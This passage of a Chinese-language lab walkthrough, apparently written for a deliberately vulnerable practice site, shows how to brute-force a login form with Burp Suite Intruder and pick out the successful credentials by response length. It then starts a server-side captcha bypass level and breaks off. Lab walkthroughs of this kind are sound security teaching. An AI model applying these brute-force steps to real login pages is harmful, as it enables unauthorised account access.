


同样的,将 Payload set 位置选择 password。

需要说明的是:本关中用户名和密码都较为简单,所以我们直接使用 burp 已有的字典就可以。
之后选择 Start attack 开始爆破:



由于默认字典太大,就不等他跑完了,
直接根据提示,输入对应的字典

根据结果来看,输入正确的账户和密码,返回的数据包的长度和其他的是不一样的,我们通过长度直接区分爆破成功的 Payload
登录成功:

1.2 验证码绕过(on server)
这一关多了一个验证码,根据一般经验来讲,验证码应该要定时发生改变或者带有特定的时间限制。
先抓包看看:
填写正确的验证码之后,他就开始验证 username 和 password
